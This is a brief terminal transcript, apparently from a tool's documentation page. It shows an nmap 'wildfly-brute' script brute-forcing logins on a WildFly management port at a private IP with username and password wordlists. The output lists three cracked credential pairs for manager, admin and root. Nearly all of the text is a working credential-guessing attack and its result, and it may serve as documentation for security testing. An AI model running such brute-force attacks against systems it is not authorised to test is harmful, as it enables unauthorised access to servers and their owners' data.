 root@samaritan:~# nmap -n -Pn --script wildfly-brute --script-args "userdb=usernameList.txt,passdb=passList.txt,hos
tname=domain.com" 192.168.207.145 -p 9990
Starting Nmap 7.40 ( https://nmap.org ) at 2017-05-06 18:18 +03
Nmap scan report for 192.168.207.145
Host is up (0.00028s latency).
PORT     STATE SERVICE
9990/tcp open  osm-appsrvr
| wildfly-brute:
|   Credentials Found:
|   manager:manager
|   admin:Password123!
|_  root:Administrator1-
Nmap done: 1 IP address (1 host up) scanned in 0.43 seconds